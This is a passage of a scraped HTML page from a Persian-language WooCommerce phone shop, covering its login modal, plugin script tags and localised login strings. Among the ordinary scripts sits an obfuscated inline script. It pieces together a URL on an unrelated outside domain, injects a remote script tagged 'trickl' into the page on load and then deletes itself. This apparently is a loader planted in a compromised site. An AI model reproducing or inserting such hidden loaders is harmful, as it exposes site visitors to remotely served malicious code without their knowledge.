               class="popup-register-btn btn">ثبت نام</a>
        </div>
    </div>

    <p class="lost_password mt-4">
        <a href="https://www.aloxiaomi.com?login=true&#038;type=forgot-password">گذرواژه خود را فراموش کرده اید؟</a>
    </p>
</form>
                        </div>

                    </div>
            </div>
        </div>
	    <div class="modal fade cb-quick-view-modal-lg" tabindex="-1" role="dialog">
        <div class="modal-dialog modal-lg modal-dialog-centered">
            <div class="modal-content">
                <button type="button" class="btn close-modal" data-dismiss="modal">
                    <i class="far fa-times"></i>
                </button>
                <div class="w-100"></div>
                <div class="loading"><span class="spinner"></span></div>
                <div class="content"></div>
            </div>
        </div>
    </div>
	<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.aloxiaomi.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_87b207e83d8f2bbb727693003e8d067d","fragment_name":"wc_fragments_87b207e83d8f2bbb727693003e8d067d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/ns-smart-compare/assets/libs/dragarrange/drag-arrange.js?ver=2.7.1" id="dragarrange-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/ns-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=2.7.1" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/ns-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=2.7.1" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wooscp-frontend-js-extra">
/* <![CDATA[ */
var wooscpVars = {"ajaxurl":"https://www.aloxiaomi.com/wp-admin/admin-ajax.php","user_id":"5d683352529913f1f848a4c9e3f5b2b8","open_button":"","open_table":"yes","open_bar":"no","click_again":"no","remove_all":"Do you want to remove all products from the compare?","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","limit":"100","limit_notice":"You can add a maximum of {limit} products to the compare table.","nonce":"d1337b224d"};
//# sourceURL=wooscp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/ns-smart-compare/assets/js/frontend.js?ver=2.7.1" id="wooscp-frontend-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/yith-custom-thankyou-page-for-woocommerce.premium/assets/js/yith_ctpw_tabs.min.js?ver=1.6.0" id="yith-ctpw-tabs-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/yith-custom-thankyou-page-for-woocommerce.premium/assets/js/yith_ctpw_social_box.min.js?ver=1.6.0" id="yith-ctpw-social-box-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/popper.min.js" id="negarshop-popper-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/bootstrap.min.js" id="negarshop-bootstrap-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/bootstrap-notify.min.js" id="negarshop-bootstrap-notify-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/jquery.sticky-sidebar.min.js" id="negarshop-jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/ResizeSensor.js" id="negarshop-ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/nouislider.min.js" id="negarshop-nouislider-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/jquery.confetti.js" id="negarshop-confetti-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/owl.carousel.min.js" id="negarshop-owl-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/lightgallery.min.js" id="negarshop-lightbox-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/printThis.min.js" id="negarshop-print-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/accounting.min.js" id="negarshop-accounting-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/select2.js" id="negarshop-select2-js"></script>
<script type="text/javascript" id="negarshop-ajax-tab-carousel-js-extra">
/* <![CDATA[ */
var negarshop_obj = {"ajax_url":"https://www.aloxiaomi.com/wp-admin/admin-ajax.php"};
//# sourceURL=negarshop-ajax-tab-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/tab-carousel.js" id="negarshop-ajax-tab-carousel-js"></script>
<script type="text/javascript" id="negarshop-var-product-js-extra">
/* <![CDATA[ */
var negarshop_obj = {"ajax_url":"https://www.aloxiaomi.com/wp-admin/admin-ajax.php"};
//# sourceURL=negarshop-var-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/variable_product_data.js" id="negarshop-var-product-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0643\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0643\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.4" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="negarshop-script-js-extra">
/* <![CDATA[ */
var negarshop_obj = {"OFFLINE_URL":"https://www.aloxiaomi.com/offline.html","service_worker":"https://www.aloxiaomi.com/service-worker.js","ajax_url":"https://www.aloxiaomi.com/wp-admin/admin-ajax.php","my_account":"https://www.aloxiaomi.com/my-account/","checkout_location":["38.0717","46.3115"]};
//# sourceURL=negarshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/script.js" id="negarshop-script-js"></script>
<script type="text/javascript" id="negarshop-cb-change-price-js-extra">
/* <![CDATA[ */
var negarshop_obj = {"ajax_url":"https://www.aloxiaomi.com/wp-admin/admin-ajax.php"};
//# sourceURL=negarshop-cb-change-price-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/price-changes.js" id="negarshop-cb-change-price-js"></script>
<script type="text/javascript" id="negarshop-three-int-js-extra">
/* <![CDATA[ */
var negarshop_obj = {"ajax_url":"https://www.aloxiaomi.com/wp-admin/admin-ajax.php","assets_url":"https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/","my_account":"https://www.aloxiaomi.com/my-account/"};
//# sourceURL=negarshop-three-int-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/product-3d.js" id="negarshop-three-int-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/jquery.magnify.js" id="negarshop-magnify-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/jquery.magnify-mobile.js" id="negarshop-magnify-mobile-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/jquery.countdown.min.js" id="negarshop-countdown-js-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/yith-color-atts.js" id="yith_wccl_frontend_cb-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.9.1.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"1","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username,dig_cs_email","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"90","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"0","loginor":"\u06cc\u0627","or":"\u06cc\u0627","captcha_accept":"0","ajax_url":"https://www.aloxiaomi.com/wp-admin/admin-ajax.php","appId":"","uri":"//www.aloxiaomi.com/","state":"38abff29a5","uccode":"+98","nonce":"d10673cbb7","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"4","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u062a\u0627\u06cc\u06cc\u062f \u06a9\u0646\u06cc\u062f","signup":"\u0639\u0636\u0648\u06cc\u062a","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0627\u0631\u0633\u0627\u0644 \u0646\u0634\u062f! \u0627\u0632 \u0645\u062f\u06cc\u0631 \u0633\u0627\u06cc\u062a \u0628\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u067e\u0646\u0644 \u067e\u06cc\u0627\u0645\u06a9\u06cc \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u062f","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0635\u062d\u06cc\u062d \u0627\u0633\u062a\u060c \u0644\u0637\u0641\u0627 \u0633\u0641\u0627\u0631\u0634 \u062e\u0648\u062f \u0631\u0627 \u062b\u0628\u062a \u06a9\u0646\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/digits/assets/js/main.js?ver=7.9.1.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"0","dig_hide_ccode":"1","dig_sortorder":"dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username,dig_cs_email","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","or":"\u06cc\u0627","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"90","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.aloxiaomi.com/wp-admin/admin-ajax.php","appId":"","uri":"//www.aloxiaomi.com/","state":"38abff29a5","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0627\u0631\u0633\u0627\u0644 \u0646\u0634\u062f! \u0627\u0632 \u0645\u062f\u06cc\u0631 \u0633\u0627\u06cc\u062a \u0628\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u067e\u0646\u0644 \u067e\u06cc\u0627\u0645\u06a9\u06cc \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u062f","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f","signup":"\u062b\u0628\u062a 